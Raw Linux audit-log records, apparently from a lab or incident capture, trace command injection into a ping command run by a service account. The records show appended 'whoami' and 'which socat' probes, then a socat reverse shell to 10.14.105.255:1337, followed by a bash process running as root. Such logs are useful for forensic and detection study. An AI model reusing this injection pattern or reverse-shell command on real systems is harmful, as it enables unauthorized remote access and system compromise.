 2526 pid=2533 auid=unset uid=svctrypingme gid=svctrypingme euid=svctrypingme suid=svctrypingme fsuid=svctrypingme egid=svctrypingme sgid=svctrypingme fsgid=svctrypingme tty=(none) ses=
unset comm=sh exe=/usr/bin/dash subj=unconfined key=exec
type=PROCTITLE msg=audit(09/23/25 14:51:35.237:2116) : proctitle=/bin/sh -c ping -c 4 -W 1 10.14.105.255
type=EXECVE msg=audit(09/23/25 14:51:35.237:2116) : argc=3 a0=/bin/sh a1=-c a2=ping -c 4 -W 1 10.14.105.255
type=SYSCALL msg=audit(09/23/25 14:51:35.237:2116) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x79a15c3797d0 a1=0x79a15a17bdb0 a2=0x7ffc499a62a0 a3=0x8 items=2 ppid=2526 pid=25
35 auid=unset uid=svctrypingme gid=svctrypingme euid=svctrypingme suid=svctrypingme fsuid=svctrypingme egid=svctrypingme sgid=svctrypingme fsgid=svctrypingme tty=(none) ses=unset comm
sh exe=/usr/bin/dash subj=unconfined key=exec
type=PROCTITLE msg=audit(09/23/25 14:51:50.970:2118) : proctitle=/bin/sh -c ping -c 4 -W 1 10.14.105.255 && whoami
type=EXECVE msg=audit(09/23/25 14:51:50.970:2118) : argc=3 a0=/bin/sh a1=-c a2=ping -c 4 -W 1 10.14.105.255 && whoami
type=SYSCALL msg=audit(09/23/25 14:51:50.970:2118) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x79a15c379810 a1=0x79a15a1d01b0 a2=0x7ffc499a62a0 a3=0x8 items=2 ppid=2526 pid=25
37 auid=unset uid=svctrypingme gid=svctrypingme euid=svctrypingme suid=svctrypingme fsuid=svctrypingme egid=svctrypingme sgid=svctrypingme fsgid=svctrypingme tty=(none) ses=unset comm
sh exe=/usr/bin/dash subj=unconfined key=exec
type=PROCTITLE msg=audit(09/23/25 14:51:59.949:2121) : proctitle=/bin/sh -c ping -c 4 -W 1 10.14.105.255 && which socat
type=EXECVE msg=audit(09/23/25 14:51:59.949:2121) : argc=3 a0=/bin/sh a1=-c a2=ping -c 4 -W 1 10.14.105.255 && which socat
type=SYSCALL msg=audit(09/23/25 14:51:59.949:2121) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x79a15c379800 a1=0x79a15a1d0390 a2=0x7ffc499a62a0 a3=0x8 items=2 ppid=2526 pid=25
40 auid=unset uid=svctrypingme gid=svctrypingme euid=svctrypingme suid=svctrypingme fsuid=svctrypingme egid=svctrypingme sgid=svctrypingme fsgid=svctrypingme tty=(none) ses=unset comm
sh exe=/usr/bin/dash subj=unconfined key=exec
type=PROCTITLE msg=audit(09/23/25 14:52:04.014:2123) : proctitle=/bin/sh /usr/bin/which socat
type=EXECVE msg=audit(09/23/25 14:52:04.014:2123) : argc=3 a0=/bin/sh a1=/usr/bin/which a2=socat
type=SYSCALL msg=audit(09/23/25 14:52:04.014:2123) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x573ca539d650 a1=0x573ca539d5d0 a2=0x573ca539d5e8 a3=0x8 items=3 ppid=2540 pid=25
42 auid=unset uid=svctrypingme gid=svctrypingme euid=svctrypingme suid=svctrypingme fsuid=svctrypingme egid=svctrypingme sgid=svctrypingme fsgid=svctrypingme tty=(none) ses=unset comm=
which exe=/usr/bin/dash subj=unconfined key=exec
type=PROCTITLE msg=audit(09/23/25 14:52:20.453:2124) : proctitle=/bin/sh -c ping -c 4 -W 1 10.14.105.255 && socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=EXECVE msg=audit(09/23/25 14:52:20.453:2124) : argc=3 a0=/bin/sh a1=-c a2=ping -c 4 -W 1 10.14.105.255 && socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=SYSCALL msg=audit(09/23/25 14:52:20.453:2124) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x79a15c379810 a1=0x79a15a664130 a2=0x7ffc499a62a0 a3=0x8 items=2 ppid=2526 pid=25
43 auid=unset uid=svctrypingme gid=svctrypingme euid=svctrypingme suid=svctrypingme fsuid=svctrypingme egid=svctrypingme sgid=svctrypingme fsgid=svctrypingme tty=(none) ses=unset comm=
sh exe=/usr/bin/dash subj=unconfined key=exec
type=PROCTITLE msg=audit(09/23/25 14:52:23.512:2126) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=EXECVE msg=audit(09/23/25 14:52:23.512:2126) : argc=3 a0=socat a1=TCP:10.14.105.255:1337 a2=EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.564:2127) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.564:2128) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.565:2129) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.565:2130) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=EXECVE msg=audit(09/23/25 14:52:23.565:2130) : argc=1 a0=sh
type=SYSCALL msg=audit(09/23/25 14:52:23.565:2130) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x7ffe37b667c0 a1=0x62a683bd30b0 a2=0x62a683bd23c0 a3=0x1 items=2 ppid=2545 pid=25
46 auid=unset uid=svctrypingme gid=svctrypingme euid=svctrypingme suid=svctrypingme fsuid=svctrypingme egid=svctrypingme sgid=svctrypingme fsgid=svctrypingme tty=(none) ses=unset comm=
sh exe=/usr/bin/dash subj=unconfined key=exec
type=PROCTITLE msg=audit(09/23/25 14:53:54.583:2159) : proctitle=bash
type=EXECVE msg=audit(09/23/25 14:53:54.583:2159) : argc=1 a0=bash
type=SYSCALL msg=audit(09/23/25 14:53:54.583:2159) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x5f57667dc0a0 a1=0x5f57667cd870 a2=0x5f57667e29c0 a3=0x5f57667cd6a0 items=2 ppid=
2554 pid=2570 auid=unset uid=root gid=root euid=root suid=root fsuid=root egid=root sgid=root fsgid=root tty=(none) ses=unset comm=bash exe=/usr/bin/bash subj=unconfined key=exec
type=PROCTITLE msg=audit(09/23/25 14:53:54.590:2161) : proctitle=/bin/sh /usr/bin/lesspipe
type=EXECVE msg=audit(09/23/25 14:53:54.590:2161) : argc=2 a0=/bin/sh a1=/usr/bin/lesspipe
type=SYSCALL msg=audit(09/23/25 14:53:54.590:2161) : arch=x86_64 syscall=execve success=yes exit=0 a0=0x577f4464bbc0 a1=0x577f4464afe0 a2=0x577f446506f0 a3=0x8 items=3 ppid=2570 pid=25
72 auid=unset uid=root gid=root euid=root suid=root fsuid=root egid=root sgid=root fsgid=root tty=(none) ses=unset comm=lesspipe exe=/usr/bin/dash subj=unconfined key=exec